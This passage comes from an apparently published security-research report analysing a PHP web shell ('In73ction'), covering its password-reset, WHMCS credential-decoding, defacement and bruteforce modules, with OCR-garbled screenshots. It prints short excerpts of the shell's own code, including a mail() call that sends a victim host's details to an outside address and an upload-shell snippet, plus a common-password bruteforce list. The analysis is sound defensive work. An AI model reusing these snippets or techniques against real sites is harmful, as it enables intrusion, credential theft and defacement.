

#### WordPress ResPass

This routine requires the user to know the username, database, password, and host name for the Wordpress site database that contains the information to be reset. If the proper credentials are supplied then the user records with the ID of 1, 2 and 3 are all reset to the username and password specified. Additionally the user email for user id 1 is set to an undeclared value \$SQL (probably a coding error).

#### Figure 28 - Wordpress Password Reset Screen

| RIPS - A static source code × | =[ 1n73c                                                                                                    | t! ! n r!4brc u                                                                                                    | ×                                                                                                    | 🜗 Probl                                                                                 | em loading page                                                                                     | ×                                   | +                                 |                      |               |                     |                    |               |          |
|-------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------|-----------------------------------|----------------------|---------------|---------------------|--------------------|---------------|----------|
| IN73CTION                     | Software<br>System (<br>ID : uid=<br>PHP Vers<br>Free Disl<br>Safemoid<br>Disabled<br>Disabled<br>P(SQL:)<br>> / var / | : Apache/2.2.22 (<br>S: Linux ubunti<br>33(www-data) gi<br>ion : 5.3.10-Jubu<br>: 127.0.0.1   Your<br>: 14.89 GB / 18.7<br># OFF<br>Functions:<br>arm,pentl_fork,pc<br>DN   MSSQL: OFF<br>www / injection. | Ubuntu)<br>u 3.5.0-23-generid<br>d=33(www-data)<br>tru3.7 on apache<br>ip : 127.0.0.1   Adr<br>0 GB<br>entl_waitpid,pcnt<br>F   Oracle: OFF   f | c #35~precis<br>groups=33(<br>p2handler<br>min : webma<br>tl_wait,pcnt<br>Pert: ON   cU | sel-Ubuntu SMP Fri J<br>www-data)<br>ster@localhost<br>I_wifexited,pcntl_wife<br>RL: OFF   WGet: ON | an 25 17:15:33 (<br>stopped,pcntl_1 | UTC 2013 i686<br>wifsignaled,pcnt | I_wexitstatu         | s,pcntl_wterm | sig,pcntl_wst       | opsig,pcntl_signal | .pentl_signal | _dispato |
|                               | •                                                                                                    |                                                                                                    |                                                                                                    |                                                                                         |                                                                                                    |                                     |                                   |                      |               |                     |                    |               |          |
|                               |                                                                                                    |                                                                                                    | CgiShell<br>Wordpress B                                                                                                    |                                                                                         | Teinet 2012                                                                                         |                                     | Joomla Ind                        |                      |               | hange<br>5 CloudEla | Wordpress R        |               |          |
|                               |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                         |                                                                                                    |                                     |                                   |                      |               |                     |                    |               |          |
|                               |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                         |                                                                                                    |                                     |                                   | =[ Wordpres          | s Reset Passw | ord ]==+            |                    |               |          |
|                               |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                         |                                                                                                    |                                     |                                   |                      |               |                     |                    |               |          |
|                               |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                         |                                                                                                    |                                     | Hostname                          | Connect<br>localhost | to mySQL serv |                     |                    |               |          |
|                               |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                         |                                                                                                    |                                     | Database                          |                      |               |                     |                    |               |          |
|                               |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                         |                                                                                                    |                                     |                                   |                      |               |                     |                    |               |          |
|                               |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                         |                                                                                                    |                                     |                                   |                      |               |                     |                    |               |          |
|                               |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                         |                                                                                                    |                                     |                                   |                      |               |                     |                    |               |          |
|                               |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                         |                                                                                                    |                                     | Pass Baru                         | 123456               |               |                     |                    |               |          |
|                               |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                         |                                                                                                    |                                     |                                   |                      |               |                     |                    |               |          |

#### Joomla ResPass

This routine requires the user to know the username, database, password, and host name for the Joomla site database that contains the information to be reset. If the proper credentials are supplied then the user records with the ID of 62, 63, 64 and 65 are all reset to the username and password specified. Additionally the user email for user id 1 is set to an undeclared value \$SQL (probably a codding error).

#### Figure 29 - Joomla Reset Password Screen

| RIPS - A static source code ×                        | www/inject                                                                                                    | c <b>t10n privat</b><br>ion/&x=jm-r                                                                                                    | shell]= 🗱                                                                                                    | 🕕 Prol                                                                          | blem loading page                                                                           | ×                                    | +                            |                         |                     |               |                     |             |             |                | ☆ <b>•</b> |
|------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------|--------------------------------------|------------------------------|-------------------------|---------------------|---------------|---------------------|-------------|-------------|----------------|------------|
| IN73CTION<br>In73ction Shell V3.1 (Special Edition ) | Software<br>System I<br>ID : uide<br>PHP Ven<br>Server ig<br>Free Dis<br>Safemod<br>Disabled<br>pcntLal<br>MySQL:<br>> / var | : Apache/2.2.2:<br>DS : Linux ubu<br>33(www-data)<br>sion : 5.3.10-1ut<br>1 : 127.0.0.1   Yoi<br>k: 14.89 GB / 18<br>le: OFF<br>Functions:<br>arm,pcntl_fork,<br>ON   MSSQL: O<br>www / injectio | 2 (Ubuntu)<br>ntu 3.5.0-23-gene<br>gid=33(www-data<br>buntu3.7 on apacl<br>ur ip : 127.0.0.1   A<br>3.70 GB<br>,pentl_waitpid,pc<br>DFF   Oracle: OFF<br>in / | ic #35~pre<br>) groups=3<br>e2handler<br>imin : webr<br>ntl_wait.pc<br>Perl: ON | cise1-Ubuntu SMP Fri<br>3<br>master@localhost<br>cutl_wifexited,pcnt_wi<br>cURL_OFF WGet:ON | Jan 25 17:15:33  <br> stopped,pcntl_ | UTC 2013 i6i<br>wifsignaled, | 36<br>pcntl_wexitsta    | atus,pcntl_wtermsiq | j,pcnti_wstoj | osig,pcntl_signal,p | cntl_signal | _dispatch,p | cntl_get_last_ | _error,p   |
|                                                      |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                             |                                      |                              |                         | Upload              |               |                     |             |             |                |            |
|                                                      |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                             |                                      |                              | I BruteForc             |                     |               | e Admin G           |             |             | rd Hash        |            |
|                                                      |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 | Website Whois                                                                               | Joomla S                             |                              |                         | Cms Detector        |               | al & Ebook          |             |             |                |            |
|                                                      |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                             |                                      |                              | + <b>==[ Joom</b><br>Co | nla Reset Password  |               |                     |             |             |                |            |
|                                                      |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                             |                                      | Host                         |                         |                     |               |                     |             |             |                |            |
|                                                      |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                             |                                      | Database                     |                         |                     |               |                     |             |             |                |            |
|                                                      |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                             |                                      |                              |                         |                     |               |                     |             |             |                |            |
|                                                      |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                             |                                      | password                     | ••<br>admin             |                     |               |                     |             |             |                |            |
|                                                      |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                             |                                      |                              | 123456 = e10            |                     | ie change!    |                     |             |             |                |            |
|                                                      |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                                                             |                                      |                              |                         |                     |               |                     |             |             |                |            |

#### WHMCS Decoder

WHMCS<sup>13</sup> is an online business gateway. The routine requires that the user supply the credentials for connecting to the tblhosting database. Once it connects to the database it selects all records from the table "tblservers". For each record in that table the following information is printed:

Type, Active, Hostname, IP, Username, Password

#### Figure 30 - WHMCS Password Decryption

| () =[ 1n73c                                                                                                    | t1r!!00s4                                                                                                    | rYYr u4                                                                                                    | 🗱 🌗 Pro                                                                                                   | blem loading page                                                                                               | ×                               | +                                    |            |               |              |              |              |           |              |                |                  |                 |        |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------|--------------------------------------|------------|---------------|--------------|--------------|--------------|-----------|--------------|----------------|------------------|-----------------|--------|
| /www/inject                                                                                                    | ion/&x=wh                                                                                                    | mcs                                                                                                    |                                                                                                    |                                                                                                    |                                 |                                      |            |               |              |              |              |           |              |                | ಭ <b>• ሮ</b> [   | 🞖 🔻 Googl       | e      |
| Software<br>System C<br>D : uid=<br>PHP Vers<br>Server ip<br>Free Disi<br>Safemod<br>Disabled<br>pentLak<br>MySQL:<br>> 1 var I | : Apache/2.2.2<br>OS : Linux ubu<br>33(www-data)<br>iion : 5.3.10-1u<br>: 127.0.0.1   Ye<br>: 14.89 GB / 1<br>e: OFF<br>Functions:<br>arm.pcntl_forM<br>ON   MSSQL: (<br>www / injecti | 22 (Ubuntu)<br>untu 3.5.0-23-ç<br>) gid=33(www-<br>ibuntu3.7 on a<br>our ip : 127.0.0.<br>8.70 GB<br>k,pcntl_waitpi<br>OFF   Oracle: C<br>on / | peneric #35~pre<br>data) groups≍<br>pache2handler<br>1   Admin : web<br>d,pcntl_wait,pc<br>DFF   Perl: ON | cise1-Ubuntu SMP Fri J<br>33(www-data)<br>master@localhost<br>entl_wifexited.pcntl_wifs<br>cURL: OFF   WGet: ON | an 25 17:15:33<br>topped,pcntl_ | UTC 2013 i686<br>wifsignaled,pcntl_w | rexitstatu | s,pcntl_wterm | sig,pcntl_ws | topsig,pcntl | _signal,pcnl | tl_signal | _dispatch.pc | cnti_get_last_ | error,pcntl_stre | error,pcntl_sig | procm  |
| •                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                 |                                      |            |               |              |              |              |           |              |                |                  |                 | S      |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                 |                                      |            |               |              |              |              |           |              |                | WHMC             |                 |        |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                 |                                      |            |               |              |              |              |           |              |                |                  |                 | ot Enc |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                 |                                      |            |               | Tuto         |              | ook /        |           | Log-C        |                |                  |                 |        |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                 |                                      | -={ WH!    | MCS Decoder ] |              |              |              |           |              |                |                  |                 |        |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                 | db_host                              | localhost  |               |              |              |              |           |              |                |                  |                 |        |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                 |                                      |            |               |              |              |              |           |              |                |                  |                 |        |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                 | db_password                          |            |               |              |              |              |           |              |                |                  |                 |        |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                 |                                      |            |               |              |              |              |           |              |                |                  |                 |        |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                 | cc_encryption_hash                   |            |               |              |              |              |           |              |                |                  |                 |        |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                 |                                      |            |               |              |              |              |           |              |                |                  |                 |        |

#### **Zone-H Screen**

This module allows a hacker to post their defacements to Zone-H<sup>14</sup>. Zone-H is a site where hackers post their achievments for archival purposes and for "bragging" rights within the community. We have referenced this site in prior Threat Briefings as it provides visibility into this world. See Threat Intelligence Briefing Episode 7<sup>15</sup> for an analysis of the Zone-H leaderboard related to DNS Hijacking.

<sup>13</sup> http://www.whmcs.com/

<sup>&</sup>lt;sup>14</sup> http://zone-h.org/

<sup>&</sup>lt;sup>15</sup> http://h30499.www3.hp.com/t5/HP-Security-Research-Blog/HP-Security-Research-Threat-Intelligence-Briefing-Episode-7/ba-p/6203881#.UmgRfJRARcM

#### Figure 31 - Zone-H Posting Screen

| ×C   | ]=[1n73c                                                                                                    | t10n priva                                                                                                    | Th1sbusbi                                                                                                    | × 🕕 Pro                                                                                             | blem loading pa                                                                                              | ge ×                                         | +                                          |            |                  |            |                |                |                    |                   |                    |                         |
|------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------|--------------------------------------------|------------|------------------|------------|----------------|----------------|--------------------|-------------------|--------------------|-------------------------|
| ar/w | ww/injecti                                                                                                    | ion/&x=zor                                                                                                    | ne                                                                                                    |                                                                                                    |                                                                                                    |                                              |                                            |            |                  |            |                |                |                    | ి • 🕑             | 8 🔻 Google         |                         |
| N    | Software<br>System C<br>ID : uid=:<br>PHP Vers<br>Server ip<br>Free Dis<br>Satemode<br>Disabled<br>pcntl_ate<br>MySQL: 1<br>> / var / | : Apache/2.2.2<br>S: Linux ubu<br>33(www.data)<br>sion : 5.3.10-1u<br>:: 127.0.0.1   Yo<br>:: 14.89 GB / 1<br>e: OFF<br>Functions:<br>arm.pcntl_fork<br>ON   MSSQL: (<br>www / injecti | 22 (Ubuntu)<br>untu 3.5.0-23-g<br>I gid=33(www-i<br>ibuntu3.7 on ap<br>our ip : 127.0.0.1<br>8.70 GB<br>k,pcntl_waitpid<br>OFF   Oracle: O<br>on / | eneric #35~pp<br>data) groups<br>aache2handle<br>L   Admin : wel<br>I,pcntl_wait,p<br>IFF   Pert ON | ecise1-Ubuntu SMP<br>-33(www-data)<br>rr<br>master@localhost<br>hcntl_wifexited.pcntl<br>  cURL: OFF   WGet: | ri Jan 25 17:15:33<br>wifstopped,pcntl<br>DN | UTC 2013 1686<br>_wifsignaled,pcntl_wexite | tatus,pcnt | l_wtermsig,pcntl | _wstopsig, | pcntl_signal,p | cntl_signal_di | spatch,pcntl_get_k | sst_error,pcntl_s | trerror,pcntl_sigp | rocmask,pcntl_sigwaitir |
|      | •                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                              | Symlink                                    |            |                  |            |                |                |                    |                   |                    |                         |
|      |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                              | Zon 2-H                                    |            |                  |            |                |                |                    |                   |                    |                         |
|      |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                              |                                            | Encode     |                  |            |                |                |                    |                   |                    |                         |
|      |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                              |                                            |            |                  |            |                |                |                    |                   |                    |                         |
|      |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                              |                                            |            |                  |            |                |                |                    |                   |                    |                         |
|      |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                              |                                            | Zone-H D   | efacer           |            |                |                |                    |                   |                    |                         |
|      |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | Nama Defacer                                                                                                 |                                              |                                            |            |                  |            |                |                |                    |                   |                    |                         |
|      |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | List Of Domains                                                                                              |                                              |                                            |            |                  |            |                |                |                    |                   |                    |                         |
|      |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                              |                                            |            |                  |            |                |                |                    |                   |                    |                         |
|      |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                              |                                            |            |                  |            |                |                |                    |                   |                    |                         |
|      |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                              |                                            |            |                  |            |                |                |                    |                   |                    |                         |
|      |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                              |                                            | Send N     | ow !             |            |                |                | .1                 |                   |                    |                         |
|      |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                              |                                            |            |                  |            |                |                |                    |                   |                    |                         |
|      |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                              |                                            |            |                  |            |                |                |                    |                   |                    |                         |

#### **Mass Deface Screen**

This routine inserts a file named in the field labeled "file name" into every sub directory underneath the folder named in the field labeled "Folder". The file contains a base64\_encoded depiction of the data supplied in the field "Index Code". With defacements posted to places like Zone-H attackers often will target victims in a way to cast a wide net yielding a mass defacement. Using these methods provides a larger defacement count and increases their standings on the leaderboard. This was covered in some detail in Episode 7. Figure 32 shows how this tool automates much of the work required in mass defeacements. These are so common in these types of attacks that Zone-H specifically marks new defacement submissions as mass defacement if they are.

#### Figure 32 - Mass Deface Screen



#### WordPress Bruteforce Screen

This routine gives thanks to Cah\_bagus, which is linked to the Facebook page <u>https://www.facebook.com/anton115</u>. The page allows the user to paste a list of hosts (one per line), accounts (1 per line) and passwords (pre-populated with a small sample of very easy/common passwords). For each host in the list the routine tries to post each username/password combination to the page wp-login.php. If login succeeds the site, username and password combination are displayed in green. If no attempts succeed, then the site and the words "Failed!" are displayed in red. WordPressis a broadly deployed platform that has increasingly been targeted with new vulnerabilities.<sup>16</sup>

<sup>16</sup> https://cve.mitre.org/cgi-bin/cvekey.cgi?keyword=wordpress

#### Figure 33 - Wordpress Bruteforce Screen



#### Joomla Bruteforce Screen

Joomla<sup>17</sup> is an open source CMS platform on which millions of websites are built. It has increasingly been targeted for attack with new vulnerabilities regularly discovered. This routine gives thanks to procoder'z team Albanian. Additionally the code itself contains the following meta data:

```
<meta name="author" content="RetnOHacK" />
<meta name="keywords" content="Joomla, Bruter, JoomlaBruter,
JoomlaBruterForce, JoomlaBruterForceOnline" />
<meta name="description" content="RetnOHacK #Procoder'z Team Albanian
```

The page allows the user to paste a list of hosts (one per line) and passwords (pre-populated with a small sample of very easy/common passwords). For each host in the list the routine tries to login in as the user specified with each password in the list to the page administrator/index.php. If login succeeds the words "Success ~~" plus \$username:\$password and \$site/administrator/index.php are displayed. If no attempts succeed, then the site and the words "# Failed: \$username:\$password \$site" are displayed.

#### Figure 34 - Joomla Bruteforce Screen

| × 🗆    | =[ 1n73c                                                                                                    | t1s‼n0!uTht:                                                                                                    | '! hb u3                                                                                                    | × 🕕                                                                                    | Problem lo                                                                        | oading page                                                | ×                                | +                                    |             |                                                                                                    |                 |                     |             |              |                |                 |                                    |
|--------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|------------------------------------------------------------|----------------------------------|--------------------------------------|-------------|----------------------------------------------------------------------------------------------------|-----------------|---------------------|-------------|--------------|----------------|-----------------|------------------------------------|
| ar/www | v/injecti                                                                                                    | ion/&x=jbrut                                                                                                    | te                                                                                                    |                                                                                        |                                                                                   |                                                            |                                  |                                      |             |                                                                                                    |                 |                     |             |              |                | ी <b>र €</b>    | <mark>8</mark> <del>v</del> Google |
| N      | Software<br>System C<br>ID : uid=<br>PHP Vers<br>Server ip<br>Free Disl<br>Safemode<br>Disabled<br>pcnt_ale<br>MySQL: 0<br>> / var / | : Apache/2.2.22<br>DS : Linux ubum<br>33(www-data) g<br>sion : 5.3.10-1ub<br>(: 127.0.0.1 ) Youn<br>(: 14.89 GB / 18.<br>e: OFF<br>Functions:<br>arm.pcntl_fork,p<br>ON   MSSQL: OF<br>www / injection | (Ubuntu)<br>tu 3.5.0-23-g<br>iid=33(www-<br>untu3.7 on aj<br>r ip : 127.0.0.:<br>70 GB<br>pontt_waitpio<br>FF   Oracle: C | generic #35<br>data) grou<br>pache2han<br>1   Admin : v<br>d,pcntl_wa<br>DFF   Perl: 0 | ~precise1-Ut<br>ps=33(www-<br>dler<br>webmaster@<br>it,pcntl_wife<br>DN   cURL: 0 | buntu SMP Fri 3<br>data)<br>Diocalhost<br>exited,pcntl_wif | Jan 25 17:15:33<br>Stopped,pcntl | UTC 2013 i686<br>wifsignaled.pcntl_t | wexitstatus | s,pcntl_wterm                                                                                                    | sig,pcntl_wsto  | opsig.pcntl_signal, | pcntl_signa | ıl_dispatch, | pcntl_get_last | _error,pcntl_st | rerror,pcntl_sigpr                 |
|        | ^                                                                                                    |                                                                                                    |                                                                                                    |                                                                                        |                                                                                   |                                                            |                                  |                                      |             |                                                                                                    |                 |                     |             |              |                |                 | python                             |
|        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                        |                                                                                   |                                                            |                                  |                                      |             |                                                                                                    |                 |                     |             |              |                |                 | CS Decoder                         |
|        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                        |                                                                                   | Joomla 💦                                                   |                                  |                                      |             |                                                                                                    |                 |                     |             |              |                |                 | D Script                           |
|        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                        |                                                                                   |                                                            |                                  |                                      |             |                                                                                                    |                 |                     |             |              |                |                 |                                    |
|        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                        |                                                                                   |                                                            |                                  |                                      | +=[ Jooml   | <mark>a Bruter Force</mark><br>coder'z team al                                                                      | : ]=+<br>banian |                     |             |              |                |                 |                                    |
|        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                        |                                                                                   |                                                            |                                  |                                      |             |                                                                                                    |                 |                     |             |              |                |                 |                                    |
|        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                        | Us                                                                                | ser: admin                                                 |                                  |                                      |             |                                                                                                    |                 |                     |             |              |                |                 |                                    |
|        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                        | Sit                                                                               |                                                            |                                  |                                      |             |                                                                                                    |                 |                     |             |              |                |                 |                                    |
|        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                        |                                                                                   | start                                                      |                                  |                                      |             | admin<br>123456<br>password<br>102030<br>123123<br>12345<br>12345678<br>pass<br>test<br>admin123<br>demo<br>!@#\$%^ | 9               |                     | -1          |              |                |                 |                                    |
|        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                        |                                                                                   |                                                            |                                  |                                      |             |                                                                                                    |                 |                     |             |              |                |                 |                                    |

#### **Cpanel Bruteforce Screen**

This is meant to be a similar bruteforcing tool for cPanel<sup>18</sup>, a popular web administration panel for virtual hosts. The code section has the comment "Recoded By X'1n73ct". It contains a commented out mail routine;

```
mail("me@mratoms.com","Teamroot Bruteforce","IP : $i \n | Host : $h \n | Dir
: $dir \n ");
```

If the POST variable "pass" is set to "password" the program ties to open a file ".php" and store the base64 decoded data stored in the variable \$back.

```
<?php
echo '<form action="" method="post" enctype="multipart/form-data"
name="uploader" id="uploader">';
echo '<input type="file" name="file" size="50"><input name="_upl"
type="submit" id="_upl" value="Upload"></form>';
if( $_POST['_upl'] == "Upload" ) {
if(@copy($_FILES['file']['tmp_name'], $_FILES['file']['name'])) { echo
'<b>Korang Dah Berjaya Upload Shell Korang!!!<b><br><br>'; }
else { echo '<b>Korang Gagal Upload Shell Korang!!!</b><br><br>'; }
}
```

This is an upload PHP script.

This routine then creates a directory named "config" and stores the base64 decoded output of the variable "cp" into a file "cp.py". This is done in the base directory, despite the creation of the "config" directory.

At this point the code becomes rather convoluted. Instead of reusing the Symlink functionality discussed previously, the symlink php code is inserted main line into this section of code. This code is even more specific than the previous version, creating a separate, hard-coded program instruction to create a symbolic links for /home - /home7 for each username. When this routine is first called a pop up alert window is shown as seen in the next Figure. The usefulness of this mechanism is not readily apparent. It may be that this pop up served some functionality in the standalone code and the programmer who incorporated the code into this web shell did not understand its purpose.

#### Figure 35 - Cpanel Bruteforce Pop-up

| ×       | 🔾 0nbcu3b                                                                                                    | b4!Ych0c 0                                                                                                    | bnns snh                                                                                                    | 🗶 🕕 Pro                                                                                              | oblem loadii                                                                                 | ng page                                         | ×                           | +                                           |                       |                  |                       |                           |                     |                     |                     |
